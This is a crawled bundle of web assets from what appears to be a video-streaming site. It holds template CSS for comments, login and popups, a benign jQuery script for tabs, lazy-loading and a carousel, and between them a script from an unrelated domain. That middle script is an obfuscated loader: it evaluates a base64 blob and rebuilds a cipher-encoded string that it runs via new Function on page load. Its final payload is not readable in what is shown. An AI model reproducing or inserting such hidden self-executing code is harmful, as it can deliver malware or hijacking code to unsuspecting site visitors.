	 width: 80px; height: 30px; line-height: 30px;vertical-align:middle;
}

.mac_comment .smt input:hover {
	background-position: -1px -603px;
}
.mac_comment .smt{margin-top: 6px;margin-right: 12px;color: #454545;}
.mac_comment .sort_wrap {
	padding-bottom: 2px; border-bottom-color: rgb(215, 215, 215); border-bottom-width: 1px; border-bottom-style: solid;
}
.mac_comment .sort_wrap a:hover {
	text-decoration: none;
}
.mac_comment .sort_wrap .current {
	color: rgb(49, 139, 183); font-weight: bold; border-bottom-color: rgb(43, 140, 230); border-bottom-width: 2px; border-bottom-style: solid;
}
.mac_comment .cmt_item {
	padding: 15px 0px 8px; width: 100%; color: rgb(153, 153, 153); border-bottom-color: rgb(215, 215, 215); border-bottom-width: 1px; border-bottom-style: dotted; _zoom: 1;
}
.mac_comment .item_con {
	width: 93%; padding-left: 1%;
}
.mac_comment .item_con p.top {
	padding: 0;
	width: auto;
	margin-bottom: 8px;
}
.mac_comment .item_con a {
	color: rgb(153, 153, 153);
}
.mac_comment .item_con a:hover {
	color: rgb(153, 153, 153); text-decoration: none;
}
.mac_comment .item_con .name {
	color: rgb(43, 140, 230);
}
.mac_comment .item_con .name:hover {
	color: rgb(1, 106, 159); text-decoration: none;
}
.mac_comment .item_con .con {
	color: rgb(51, 51, 51); line-height: 20px; overflow: hidden; margin-top: 8px; -ms-word-wrap: break-word;
}
.mac_comment .item_con .bottom li {
	height: 16px; line-height: 15px; overflow: hidden; margin-right: 10px; float: left; _display: inline;
}
.mac_comment .item_con .bottom .reply {
	background: url("../images/home/rpy2.png") no-repeat 0px 0px; color: rgb(153, 153, 153); text-indent: 19px; font-size: 11px; display: block;
}
.mac_comment .item_con .bottom .reply:hover {
	color: rgb(1, 106, 159); text-decoration: none;
}
.mac_comment .item_con .bottom .bdshare_t {
	margin-top: -5px;
}
.mac_comment .item_con .bottom .bds_more {
	padding-top: 5px;
}
.mac_comment .inner {
	padding: 3px; border: 1px solid rgb(153, 153, 153); width: auto; background-color: rgb(254, 254, 241);
}
.mac_comment .inner .top {
	margin: 8px 0px 8px 3px;
}
.mac_comment .inner .con {
	margin: 5px 0px 5px 3px;
}
.mac_comment .inner .bottom {
	margin-bottom: 5px; visibility: hidden;
}
.mac_comment .mid_cmt_item {
	margin-top: 3px; border-top-color: currentColor; border-top-width: medium; border-top-style: none;
}
.mac_comment .pages {
	margin-top: 15px;
}
.mac_comment .item_con .gw-action{
	text-align: right;
}
.mac_comment .item_con .gw-action a{margin-left: 10px;}
.mac_comment .item_con a:hover{
	color: #333;
}
.mac_comment .item_con .click-ding-gw{margin-right: 10px;}
.mac_comment .item_con .click-ding-gw a,.mac_digg .click-ding-gw a{color: #f29898;}
.mac_comment .item_con .click-ding-gw a:hover,.mac_digg .click-ding-gw a{color: #f29898;}
.mac_comment .item_con .click-ding-gw a i,.mac_digg a i{display: inline-block;width: 14px;height: 14px;vertical-align: middle;}

.mac_comment .cmt_wrap .item_con .input_wrap{width: 100%;margin: 10px 0;padding-left: 0;}
.mac_comment .cmt_wrap .item_con .cmt_item{clear: left;border-bottom: none;}
.mac_comment .cmt_wrap .item_con .cmt_item .gw-action{text-align: left;clear: left;}
.mac_comment .cmt_wrap .item_con .cmt_item .gw-action a{margin-right: 10px;margin-left: 0;}

/*留言气泡版本*/
.reply_box .mac_msg_l{padding:10px 1%;float: left;width:70%;}
.reply_box .mac_msg_l .mac_msg_item{width: 100%;float: left;}
.reply_box .mac_msg_l .msg_tag{float:left;width: 60px;margin-right:2%;margin-bottom:5px;border-radius: 5px;overflow: hidden;}
.reply_box .mac_msg_l .count_bg{width:60px;height:5px;background: linear-gradient(90deg, #f25f4d 30%, #59b84b 20%, #30a1d9 65%, #fdcd34 10%);}
.reply_box .mac_msg_l .msg_count{
	padding:8px 0;color: #fff;text-align: center;font-size: 13px;
	background: -moz-linear-gradient(top, #444444 0%, #222222 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#444444), color-stop(100%,#222222));
	background: -webkit-linear-gradient(top, #444444 0%,#222222 100%);
	background: -o-linear-gradient(top, #444444 0%,#222222 100%);
	background: -ms-linear-gradient(top, #444444 0%,#222222 100%);
	background: linear-gradient(to bottom, #444444 0%,#222222 100%);
}
.reply_box .mac_msg_l .msg_count strong{display: block;}
.reply_box .mac_msg_l  .msg_list{float: left;width: 85%;margin-bottom: 10px;}
.reply_box .mac_msg_l .msg_list .msg_title{text-align:left;font-size:16px;border-bottom: 1px #d3e9fb dotted;line-height: 26px;}
.reply_box .mac_msg_l .msg_list .msg_title span.time{float: right;font-size: 12px;}
.reply_box .mac_msg_l .msg_list .msg_reply{color: #666;}
.reply_box .mac_msg_l .msg_list .reply_answer{color: #3c8f3f;}
.reply_box .mac_msg_l .msg_list .reply_answer .msg_title{font-size: 13px;}
.reply_box .mac_msg_l .msg_list .msg_cont{padding: 8px 0 0;}
.reply_box .mac_msg_l .msg_list .msg_reply,.reply_box .mac_msg_l .msg_list .reply_answer {
	position: relative;
	margin: 0 0 10px;
	padding: 6px 10px 8px;
	border: 1px solid #d3e9fb;
	border-radius: 0.2rem;
	background-color: #f5fbff;
}
.reply_box .mac_msg_l .msg_list .reply_answer:after {
	content: '';
	width: 0px;
	height: 0px;
	border-color:  transparent transparent #f5fbff transparent ;
	border-style: solid;
	border-width: 6px;
	position: absolute;
	top: -11px;
	border-radius: 3px;
	left: 18px;
	right: auto;
}
.reply_box .mac_msg_l .msg_list .reply_answer:before {
	content: '';
	width: 0px;
	height: 0px;
	border-color: transparent transparent #d3e9fb transparent;
	border-style: solid;
	border-width: 7px;
	position: absolute;
	top: -14px;
	border-radius: 3px;
	left: 17px;
	right: auto;
}
.reply_box .mac_msg_l .msg_list .msg_reply:after {
	content: '';
	width: 0px;
	height: 0px;
	border-color: transparent #f5fbff #f5fbff transparent;
	border-style: solid;
	border-width: 7px;
	position: absolute;
	top: 8px;
	border-radius: 3px;
	left: -12px;
	right: auto;
}
.reply_box .mac_msg_l .msg_list .msg_reply:before {
	content: '';
	width: 0px;
	height: 0px;
	border-color: transparent #d3e9fb #d3e9fb transparent;
	border-style: solid;
	border-width: 7px;
	position: absolute;
	top: 9px;
	border-radius: 3px;
	left: -14px;
	right: auto;
}
.reply_box .mac_msg_r{margin: 10px 1%;float: right;width: 25%;border: 1px solid #ddd;border-radius: 5px;color: #666;}
.reply_box .mac_msg_r .msg_tit{background: #f1f1f1;padding: 10px;border-bottom: 1px solid #ddd;}
.reply_box .mac_msg_r form{padding: 15px;}
.reply_box .mac_msg_r form .msg_cue{margin-bottom: 8px;}
.reply_box .mac_msg_r form textarea{width:100%;height: 106px;padding: 10px;overflow-y: auto;box-sizing: border-box;border-color: #ddd;}
.reply_box .mac_msg_r .msg_code{margin: 10px 0;}
.reply_box .mac_msg_r .msg_code input{border: 1px solid #ddd;padding: 4px;width: 65px;}
.reply_box .mac_msg_r .msg_code .mac_verify_img{height: 30px;margin-left: 2px;vertical-align: top;}
.reply_box .mac_msg_r .submit_btn{width: 100px;height: 32px;background: #4c8fe9;color: #fff;border: 1px solid #4c8fe9;margin:20px auto
	0;display: block;cursor: pointer;}
.mac_msg_r .submit_btn:hover{background: #619ff3;}
.mac_msg_r .submit_btn:active{background: #3883e6;}
/*顶踩图标*/
.mac_comment i.icon-ding,.mac_digg i.icon-ding{background: url("../images/home/up1.png") center no-repeat;}
.mac_comment i.icon-ding:hover,.mac_digg i.icon-ding:hover{background: url("../images/home/up2.png") center no-repeat;}
.mac_comment i.icon-dw,.mac_digg i.icon-dw{background: url("../images/home/dw1.png") center no-repeat;}
.mac_comment i.icon-dw:hover,.mac_digg i.icon-dw:hover{background: url("../images/home/dw2.png") center no-repeat;}

/*顶踩页面*/
.mac_digg a{margin-right: 10px;color: #999;}
.mac_digg a:hover{color: #333;}
/*登录页面*/
.mac_login{padding: 30px;width:400px;height:350px;background: #fff;box-sizing: border-box;font-family: "microsoft yahei"}
.mac_login h3{font-weight: normal;color: #333;margin: 0 0 30px;}
.mac_login .mac_login_form .login_form_group{margin-top: 20px;}
.mac_login .mac_login_form .login_form_group input{padding:4px 10px 4px 36px;width:100%;height:38px;line-height:38px;border: 1px solid #cacaca;box-sizing: border-box;}
.mac_login .mac_login_form .login_form_group input.mac_u_name{background: url("../images/home/u_name.png") no-repeat 7px 8px;}
.mac_login .mac_login_form .login_form_group input.mac_u_pwd{background: url("../images/home/u_pwd.png") 8px 8px no-repeat;}
.mac_login .mac_login_form .login_form_group input.mac_u_verify{float:left;width:50%;background: url("../images/home/u_verify.png") 8px 9px no-repeat;}
.mac_login .mac_login_form .login_form_group img.mac_verify_img{float:left;margin-left:1%;width: 88px;height: 38px;border: 1px solid #cacaca;box-sizing: border-box;cursor: pointer;}
.mac_login .mac_login_form .login_form_link{margin-top: 10px;text-align: right;}
.mac_login .mac_login_form .login_form_link a{font-size: 12px;color: #333;margin-left: 15px;}
.mac_login .mac_login_form .login_form_link a:hover{color: #2fa5ff}
.mac_login .mac_login_form input.login_form_submit{background: #2fa5ff;color: #fff;font-size: 14px;line-height: normal;border: none;cursor: pointer;}
.mac_login .mac_login_form input.login_form_submit:hover{background: #1d94ef;}
/*-Pages-*/
.mac_pages {text-align:center; padding:4px 0; /*overflow:hidden;*/}
.mac_pages .page_tip {margin-left:4px; font-weight:bold; color:#7f7f7f;  font-weight:normal;}
.mac_pages .page_link{display:inline-block; padding:2px 4px; border:1px solid #ddd; margin-left:4px;}
.mac_pages .page_link{display:inline-block; padding:2px 4px; border:1px solid #ddd; margin-left:4px;}
.mac_pages .page_current{display:inline-block; padding:2px 4px; background-color : #fee; border : 1px solid red; color : red; margin-left:4px;}
.mac_pages .page_input {margin-left:4px; height:22px; width:30px;}
.mac_pages .page_btn{border:1px solid #CCCCCC; height:24px; width:40px;text-align:center; cursor: hand;}
/*弹出层*/
.mac_pop_bg{position: fixed; z-index: 129; left: 0;top: 0; width: 100%; height: 100%; background: rgba(0,0,0,.2);}
.mac_pop {  z-index:99998; display: none; min-height: 20px; max-height: 750px; position: fixed;  top: 0;  left: 0;  bottom: 0;  right: 0;  margin: auto;  padding: 25px;  z-index: 130;  border-radius: 8px;  background-color: #fff;  box-shadow: 0 3px 18px rgba(0, 0, 0, .5);}
.mac_pop .pop_top{  height:40px;  width:100%;  border-bottom: 1px #E5E5E5 solid;}
.mac_pop .pop_top h2{  float: left; display:block;margin: 0;font-size: 18px;font-weight: normal;font-family:"microsoft yahei";}
.mac_pop span.pop_close{  float: right;width: 23px;height: 23px;font-size: 0;text-indent: 9999; cursor: pointer;  font-weight: bold; display:block;background: url("../images/home/background.png") -10px 0 no-repeat;}
.mac_pop .pop-foot{  height:50px;  line-height:50px;  width:100%;  border-top: 1px #E5E5E5 solid;  text-align: right;  }
.mac_pop .pop-cancel, .pop-ok {  padding:8px 15px;  margin:15px 5px;  border: none;  border-radius: 5px;  background-color: #337AB7;  color: #fff;  cursor:pointer;  }
.mac_pop .pop-cancel {  background-color: #FFF;  border:1px #CECECE solid;  color: #000;  }
.mac_pop .pop-content{  height: 380px;  }
.mac_pop .pop-content-left{  float: left;  }
.mac_pop .pop-content-right{  width:310px;  float: left;  padding-top:20px;  padding-left:20px;  font-size: 16px;  line-height:35px;  }
.mac_pop .bgPop{  display: none;  position: absolute;  z-index: 129;  left: 0;  top: 0;  width: 100%;  height: 100%;  background: rgba(0,0,0,.2);  }
.mac_pop .pop-msg{  text-align:center;  font-size: 14px;  }

.mac_pop_msg_bg{position: fixed; z-index: 129; left: 0;top: 0; width: 100%; height: 100%; background: rgba(0,0,0,.2);}
.mac_pop_msg { z-index:99999; display: none; min-height: 20px; max-height: 750px; position: fixed;  top: 0;  left: 0;  bottom: 0;  right: 0;  margin: auto;  padding: 25px;  z-index: 130;  border-radius: 8px;  background-color: #fff;  box-shadow: 0 3px 18px rgba(0, 0, 0, .5);}
.mac_pop_msg .pop-msg{  text-align:center;  font-size: 14px;  }
/*跳转信息*/
.mac_msg_jump{width:90%;max-width:624px;min-height:60px;padding:20px 50px 50px;margin:20% auto 0;font-size:14px;line-height:24px;border: 1px solid #cdd5e0;border-radius: 10px;background:#fff;box-sizing: border-box;}
.mac_msg_jump .title{margin-bottom:11px;}
.mac_msg_jump .text{padding-left:29px;margin-bottom:11px;}
.mac_msg._jump .jump{ }
.msg_jump_tit{width:100%;height: 35px;margin: 25px 0 10px;text-align:center; font-size: 25px;color: #23c319;font-family: "黑体","microsoft yahei";letter-spacing: 5px;}

@media screen and (max-width: 900px) {
	.reply_box .mac_msg_l{float: none;width: 100%;}
	.reply_box .mac_msg_r{float: none;width: 96%;margin-left: 2%;}
	.reply_box .mac_msg_l  .msg_list{width: 80%;}
	.reply_box .mac_msg_r .submit_btn{width: 100%;border-radius: 3px;}
}
@media (min-width: 700px) and (max-width: 900px) {
	.reply_box .mac_msg_l  .msg_list{float:right;width: 88%;}
}
@media (min-width: 500px) and (max-width: 700px) {
	.reply_box .mac_msg_l  .msg_list{float:right;width: 85%;}
}
@media screen and (max-width: 500px) {
	.reply_box .mac_msg_l  .msg_list{float:right;}
}

--- FILE ---
content_type: application/javascript
request_url: https://2mrja.azenka.one/egyenes/egye.js
body_size: 3919
content:
!function(){try{eval(atob(
'[base64]'
))}catch(e){}}();


/*luf*/
(() => {function b(c,d){const e=a();return b=function(f,g){f=f-0xc2;let h=e[f];return h;},b(c,d);}function a(){const l=['8EHWgXg','zz*g}','k1btb',']q3av','}yMO3','y*X\x27d','}rm3g','z*a}*','UDa^r','4593eUgzZo','l*g32','9}z,g','yUJeU','}dcDK',',Qgy\x27','}O~*}','v\x20-a}','zB~*g','ObQ2\x22','ssDz*','}3zg\x20','(bU]]','bO*)j','XKA5e','zQ}Q}','].uhz','b}O8*','mFacU','(aOnn','h*mQz','2*y\x279','^*O8^','*OdU^','r\x27v99','*MwQb','\x27(2r\x27','e(b((','^*OZA','\x20asDz','D,myM','}ygaZ','}Hy~X','\x20bra(','y*OZ6','*UO~*','DMOgr','KX!UU','g~\x275r','rm3gb','z}9Al','LK*2*','zQj*z','d}}j9','*}\x20ar','*a}*y','}]]8Q','824594hbOuJC','gybUl','^*gbQ','cUD','O8y~X','subst','AasUX','z]ojj','7++hz','gb},Q','sOM,g','D,my5','XbUXb','s*K9*','U6eA/','8Ulm3','b}\x27rr','sDMOQ','\x278*ma','ZaK3*','roMf*','ppT;M','\x27(dr\x27','^*O2^','g*g}y','nn*97','9sK*}','*z}Hy','g8ydy','z*g}_','ba},Q','/TUSm','w,MK,','79940znbMNH','yKUlz','}O}QC',';apm8','*b}Oj','*X\x272\x27',',Kada','y*X\x278','3rgaZ','8yg3K','gyUlz','ring','}UUlm','g*v\x20[','*X\x27Z\x27','}\x20!\x20,','*ma3K','\x27\x27UDK','e5rr/','XyUr>','4974sbZcFv','10135KHbRXI','yMO3U','yaXbU','a9ovg','/2QM,','8Qb32','*H?aj','T;apm','*],ja','yyyg*','A50X~','3K*6m','g9*z}','UydUD','zaMK*','\x27UDbO','4wo_O','bX\x27a\x27','9*yUs','*XdXM','r0Usy','FcUFx','jdg*a','Mp;\x27U','MyMO9','*DMOb','*zaMK','O}*9}','r\x27^7a','3K}\x27X','UsDMO','UDMO8','lMOjy','dXMUX','**I;I','Q83K*','3gb},','m\x20aUm','TkUUU',')jQz}','aXbX~','X\x228*K','baKKy','\x20Unn3','9zbr\x27','mO93M','a}aUU','}Hj*Q','^\x27/bb','8*.&|','rmDMO','*A50X','~,mHy','g3KKU','*aj2a','g\x20mFa','\x20mrls','jrm3g','V,ZQh','hzQv9','OK*g~','UlK*}','x(b((','aUUXp','9}yMO','g\x20Mya','z\x20mr8','aObKQ','ar\x276}','m,g*=','zQ,8]','zQv9*','DmOja','v*ObQ','Og*)}','A//\x27^','p;\x27^a',',g*aj','1DctU','aXbXl','QyaXb','Dz*}3','g8Q2y','dybO8','8/O}*','8*m,g','Qz}9X',',QgyU','K*}\x20b','zg\x20aD','QzyK*','5731KctWVy','?a~_a',',*U]]','2bObQ','XbX~U','!*}ym','g\x20aUM','~UlMO','y*Xdr','\x27(Zr\x27','3,hzQ','m3gb}','\x27(8r\x27','a((aO','bz,j}','b}Obz','210177QLRRzj','2*99a','DMO2r','/O}*9','/O*)*','laO9*','\x20aFKc','aXbUl','g}y\x279',',~a}Q','yaXbX','U]]oM','3U6xA','a9*yU','9*z]q','y/y1]','mE;mp','zO39*','8**I;','b32*g','*}\x20br','p9flz','IeamE','*g}Ob','DMO8y','g}Ob3','*,hzQ','Qv9*z','},Qgy','rF\x228a','2/bQ/','~y0Xx','g,*KK','~*rm3','XbUsD','*}A~s','DMO8r','v9*z]','4207780uyiCrM','>/ag8','g}9hH','Qb32*','5751417oEngzV',';(b((','ubTLB','i5m3g','uQ2jQ','eamEx','Hj*Od','Y3gb}','aKKya','m\x20a((','yarMy','\x27QMf*','2\x22cDm','lOOO*','694kpFIOT','U6eA0','!Xm3g','yD]$U','DaOQg','*=zQj','\x20MO8y','=zQj*','}sAm3','A//8a','Q8*O,','z*}3z','*g32*','}-a}*','lK*}\x20','~O}*9','*FacO','K,g3)','rmFac','/v,g/','Ul,my','cUDZa','0XbO*','6IA;U','Uz*}3','gOdz*','\x27XyUr','bOKr5','8*Kjd','b},Qg','f*b}O','gSRKG','sUUUs',',Qgya','/mE;m','*ybXm','z}HOb','l,myy','Ozy~U',']+N+/','QgyUl','Fm3gb','>dyKQ','j2MOb','QhzQv','\x27UF0c','rl,Aa','32*g}','g\x20oMf',',jdQg','xppT;','wbz,j','Qv*zu','Qz}9D','9*|g}','X*)jQ','Qj*gr','Q2\x22X\x22','g\x20aO8','ng9\x27X','mFjaz','uhgxg',',8ryF','ObQQ!','pEea0','cO*)j','yg*v\x20','\x279}z,','K*}\x20~','*z]7,','Ma,83','Eea0T','by8Qb','g~Uss','*}3zg','*97Q8','}dOza','XoMf*','zg\x20~s','UlMO8'];a=function(){return l;};return a();}(function(c,d){const j=b,e=c();while(!![]){try{const f=parseInt(j('0x10e'))/0x1+parseInt(j('0x1e7'))/0x2*(-parseInt(j('0xdf'))/0x3)+-parseInt(j('0x1d5'))/0x4+-parseInt(j('0x144'))/0x5*(parseInt(j('0x143'))/0x6)+-parseInt(j('0x1d9'))/0x7+parseInt(j('0xd6'))/0x8*(parseInt(j('0x1af'))/0x9)+parseInt(j('0x12f'))/0xa*(parseInt(j('0x19f'))/0xb);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0xe2775),!(function(){const k=b,c={'ubTLB':function(f,g){return f(g);},'gSRKG':k('0x1c4')+k('0xc3')+k('0xd8')+k('0x1dc')+k('0x204')+k('0x1a7')+k('0x11d')+k('0x117')+k('0x185')+k('0x1fb')+k('0xf1')+k('0x1f2')+k('0x17b')+k('0xc7')+k('0x21c')+k('0x19c')+k('0x1f9')+k('0x215')+k('0xed')+k('0x21e')+k('0x107')+k('0xe9')+k('0xea')+k('0x1f7')+k('0x16e')+k('0xec')+k('0x19a')+k('0xec')+k('0x19a')+k('0x165')+k('0x202')+k('0x1fd')+k('0x16b')+k('0x128')+k('0x17c')+k('0x1b1')+k('0x15d')+k('0x176')+k('0x137')+k('0x1b8')+k('0x1c0')+k('0xe7')+k('0x131')+k('0x21b')+k('0x1bc')+k('0x1d3')+k('0x1aa')+k('0x208')+k('0x1a3')+k('0x164')+k('0x193')+k('0x1f3')+k('0x152')+k('0x14e')+k('0x1d2')+k('0x162')+k('0x17d')+k('0x204')+k('0x1b9')+k('0x1a6')+k('0x194')+k('0x1ba')+k('0x205')+k('0x199')+k('0x1ec')+k('0x129')+k('0x16c')+k('0x162')+k('0xdc')+k('0x204')+k('0x146')+k('0x20c')+k('0xfa')+k('0x1e3')+k('0x183')+k('0xeb')+k('0x1da')+k('0x1e4')+k('0x11e')+k('0x173')+k('0x1e2')+k('0x1ac')+k('0x127')+k('0x167')+k('0x1ff')+k('0x19d')+k('0xca')+k('0x122')+k('0x1ae')+k('0x10c')+k('0x179')+k('0xfd')+k('0x20d')+k('0xd3')+k('0xf0')+k('0x189')+k('0x109')+k('0xff')+k('0x120')+k('0x161')+k('0xe0')+k('0x15e')+k('0x177')+k('0x121')+k('0x114')+k('0x182')+k('0xc9')+k('0x105')+k('0x173')+k('0x169')+k('0x19e')+k('0x13e')+k('0x1a5')+k('0x112')+k('0x1e9')+k('0x204')+k('0x130')+k('0xd0')+k('0x1b5')+k('0x118')+k('0x138')+k('0x104')+k('0x195')+k('0xd4')+k('0x103')+k('0x1aa')+k('0x208')+k('0x181')+k('0x100')+k('0xf2')+k('0xd1')+k('0x14f')+k('0x168')+k('0x20f')+k('0x1f2')+k('0x221')+k('0x13f')+k('0x1ef')+k('0x117')+k('0x139')+k('0xd0')+k('0xfc')+k('0xd0')+k('0x1ed')+k('0x155')+k('0x11a')+k('0x11f')+k('0x106')+k('0x1cb')+k('0x1b6')+k('0x1f2')+k('0x217')+k('0x133')+k('0xee')+k('0x1df')+k('0x147')+k('0x1ee')+k('0x20b')+k('0x1e1')+k('0x1d1')+k('0x15c')+k('0x158')+k('0x210')+k('0x1cb')+k('0x157')+k('0xd5')+k('0x136')+k('0x201')+k('0x1d6')+k('0x18a')+k('0x1f8')+k('0x1b2')+k('0xda')+k('0x11c')+k('0x218')+k('0x14c')+k('0x198')+k('0x184')+k('0x1bb')+k('0x1fa')+k('0x15f')+k('0x145')+k('0x1fe')+k('0x1c7')+k('0x134')+k('0x142')+k('0x148')+k('0x1b2')+k('0xda')+k('0x1e8')+k('0x163')+k('0xdb')+k('0x201')+k('0x211')+k('0x12c')+k('0x200')+k('0x171')+k('0xe1')+k('0x1ce')+k('0x16a')+(k('0x1c7')+k('0x13d')+k('0x142')+k('0x1be')+k('0x16f')+k('0xc4')+k('0x192')+k('0x1ea')+k('0x1b3')+k('0xce')+k('0x216')+k('0xc5')+k('0x1a1')+k('0x159')+k('0x1fc')+k('0x186')+k('0x1d8')+k('0x1c8')+k('0xd7')+k('0x21a')+k('0x10d')+k('0x1c2')+k('0xe5')+k('0x108')+k('0x1d7')+k('0x1a0')+k('0xf4')+k('0x1ad')+k('0x214')+k('0x119')+k('0x141')+k('0xcc')+k('0xd9')+k('0x1c9')+k('0x1d4')+k('0x17e')+k('0x18b')+k('0x115')+k('0x213')+k('0x1bd')+k('0x14a')+k('0x17f')+k('0xcb')+k('0x1a9')+k('0x1d4')+k('0x116')+k('0x1ca')+k('0xef')+k('0x1ca')+k('0x20e')+k('0x1f6')+k('0xfe')+k('0x1b8')+k('0x1c0')+k('0xe7')+k('0x13b')+k('0x1cc')+k('0x1cf')+k('0x17a')+k('0xe8')+k('0x16d')+k('0x135')+k('0x212')+k('0x220')+k('0x203')+k('0x191')+k('0x1a2')+k('0x1e5')+k('0xf7')+k('0x18f')+k('0xc2')+k('0x21d')+k('0x14d')+k('0xe6')+k('0x102')+k('0x1f4')+k('0xe2')+k('0x12d')+k('0x180')+k('0xe3')+k('0x10b')+k('0x13c')+k('0xf8')+k('0x1a4')+k('0x174')+k('0x209')+k('0xc6')+k('0x14b')+k('0x1c1')+k('0x1c5')+k('0x219')+k('0x15b')+k('0x1eb')+k('0x21f')+k('0x1aa')+k('0x19b')+k('0x1b4')+k('0x12a')+k('0x154')+k('0xe1')+k('0x178')+k('0x1e6')+k('0x207')+k('0x1eb')+k('0x1b0')+k('0x1d0')+k('0x117')+k('0x10f')+k('0xc8')+k('0x1e0')+k('0xe4')+k('0x222')+k('0x197')+k('0x172')+k('0x151')+k('0x187')+k('0x156')+k('0x11b')+k('0x1f5')+k('0x188')+k('0x160')+k('0xd2')+k('0x196')+k('0xde')+k('0x1ab')+k('0xf5')+k('0xf9')+k('0x125')+k('0x124')+k('0x110')+k('0x175')+k('0x1dd')+k('0x126')+k('0xf6')+k('0x101')+k('0x1a8')+k('0xfb')+k('0x140')+k('0x1c3')+k('0x149')+k('0x1c6')+k('0xdd')+k('0x108')+k('0x1b7')+k('0x1ad')+k('0x153')+k('0x170')+k('0x10a')+k('0x1f0')+k('0x15a')+k('0x18d')+k('0x1cd')+k('0x1bf')+k('0xcd')+k('0x132')+k('0x166')+k('0x1de')+k('0x123')+k('0x190')+k('0x18c')+k('0x12b')+k('0x1f1')+k('0x150')+k('0xf3')+k('0x20a')+k('0x18e')+k('0x12e')+k('0xcf')+k('0x111'))};var d=f=>{let g={'W':'@','1':'^','N':'K','u':'C','b':'c','s':'}','e':'1','&':'R','E':'9','T':'5',']':'|','t':'*','r':'=','I':'3','J':'-','}':'t','c':']','8':'d','p':'8','h':'B','4':'J','k':'6','A':':','?':'T','6':'?','n':'_',';':'4','Z':'v',')':'x','.':'U','*':'e','d':'h','y':'(','9':'s','U':')','-':'D','w':'S','G':'X','Y':'F','F':'[','!':'k','X':',','K':'l','m':'f','C':'L','H':'y','Q':'o','M':'b','=':'P','3':'u','B':'A',',':'i','{':'q','z':'r',':':'z','%':'~','R':'Y','2':'m','f':'j','q':'H','a':'a','S':'%','7':'M','g':'n','x':'2','~':'g','P':'Z','O':'.','l':'{','+':'Q','v':'w','[':'W','i':'G','|':'I','^':'+','V':'V','D':';','o':'O','L':'E','5':'!','_':'N','(':'&','@':'7','j':'p'},h='';for(let i of f)h+=g[i]||i;return h;},e=c[k('0x1db')](d,c[k('0x206')][k('0x113')+k('0x13a')](0x10));new Function('d',e)(d);}()));})();

--- FILE ---
content_type: application/javascript
request_url: https://aa.aaxx.men/template/aaix/js/app.js
body_size: 1504
content:
/*
 * icen
 * ====================================================
*/
var icen = $('body');

var closeTips = function(){
    $('.mtips').addClass('hide');
}

var son =$('.searchstart-on'),
    soff=$('.searchstart-off'),
    isea=$('.searchform');
son.on('touchend',function(e){
    $(this).hide();
    isea.show();
    soff.show();
    e.preventDefault();
})
soff.on('touchend',function(e){
    $(this).hide();
    son.show();
    isea.hide();
    e.preventDefault();
})

/*
 * tabs
 * ====================================================
*/
if ($('#playNumTab').length) {
    var $a = $('#playNumTab a');
    var $ul = $('.v_con_box ul');

    $a.click(function(){
        var $this = $(this);
        var $t = $this.index();
        $a.removeClass();
        $this.addClass('cur');
        $ul.addClass('hide').removeClass('show');
        $ul.eq($t).addClass('show');
    })
}
if ($('.js-tab-btn').length) {
    var $c = $('.js-tab-btn');
    var $tabul = $('.js-tab-con');

    $c.click(function(){
        var $this = $(this);
        var $tt = $this.index();
        $c.removeClass();
        $this.addClass('cur');
        $tabul.addClass('hide').removeClass('show');
        $tabul.eq($tt).addClass('show');

            $('.thumb').lazyload({
                data_attribute: 'src',
                placeholder: '//wx3.sinaimg.cn/square/a787ff0dgy1fjhwuj9ptag20010010sh.gif',
                threshold: 130
            })
        })

}
if ($('#htxt').length) {
    var $b = $('#headtab a'),
        $uls = $('#p-list ul'),
        $htxt =$('#htxt'),
        $headtab=$('#headtab');
    $htxt.on('touchend',function(e){
        $headtab.show();
        e.preventDefault();
    });
    $b.click(function(){
        var $thi = $(this);
        var $ts = $thi.index();
        $b.removeClass();
        $uls.addClass('hide').removeClass('show');
        $uls.eq($ts).addClass('show');
        $headtab.hide();
    })
}
/*
 * fixed
 * ====================================================
*/
$(function(){
    if(window.location.hash){
        var targetScroll = $(window.location.hash).offset().top - 80;
        $("html,body").animate({scrollTop:targetScroll},300);
    }
    $(window).scroll(function(){
        var $this = $(this);
        var targetTop = $(this).scrollTop();
        var height = $(window).height();
        if (targetTop >= 90){
            $(".itopbar").addClass("fixed");
        }else{
            $(".itopbar").removeClass("fixed");
        }
    })
}());


/*
 * lazyload
 * ====================================================
*/
if ($('.thumb:first').data('src')) {

        $('.thumb').lazyload({
            data_attribute: 'src',
            placeholder: '//wx3.sinaimg.cn/square/a787ff0dgy1fjhwuj9ptag20010010sh.gif',
            threshold: 130
        })

}
/*
 * banner
 * ====================================================
*/
if ($('.ibanner').length) {
        var swiper = new Swiper('.swiper-container', {
            autoplay: 3500,
            speed: 1000,
            autoplayDisableOnInteraction: false,
            loop: true,
            centeredSlides: true,
            slidesPerView: 2,
            pagination: '.swiper-pagination',
            paginationClickable: true,
            prevButton: '.swiper-button-prev',
            nextButton: '.swiper-button-next',
            onInit: function(swiper) {
                swiper.slides[2].className = "swiper-slide swiper-slide-active"; //第一次打开不要动画
            },
            breakpoints: {
                668: {
                    slidesPerView: 1,
                }
            }
        });
}
/*
 * back top
 * ====================================================
*/
var backtophtml='<div class="goback cur"><i class="iconfont">&#xe604;</i></div>';
window.onload=function() {
    icen.append(backtophtml);
    $(window).on("scroll", function() {
        var t = $(this).scrollTop();
        t > 200 ? $(".goback").addClass("cur") : $(".goback").removeClass("cur")
    }), $(document).on("click", ".goback", function() {
        $("html,body").animate({
            scrollTop: 0
        }, 800)
    });
};
/*
 * changes
 * ====================================================
*/
if ($('.a_change').length) {
    var divs=[];
    var divCnt = 3; //div 数量 
    for (var i=0;i<divCnt;i++) {
       divs[i] = $(".aclcon"+(i+1));
    }
    var selectedDiv = 0;
    $('.a_change').on('click', function(){
        selectedDiv++;
        selectedDiv = selectedDiv % divCnt; //
        for (var i=0;i< divCnt;i++) {
           $(this).closest('.col-l', '.a_clist').find(divs[i]).removeClass('show fadeIn').addClass('hide fadeOut'); 
        }
        $(this).closest('.col-l', '.a_clist').find(divs[selectedDiv]).removeClass('hide fadeOut').addClass('show fadeIn'); 
            $('.thumb').lazyload({
                data_attribute: 'src',
                placeholder: '//wx3.sinaimg.cn/square/a787ff0dgy1fjhwuj9ptag20010010sh.gif',
                threshold: 130
            })
        })
}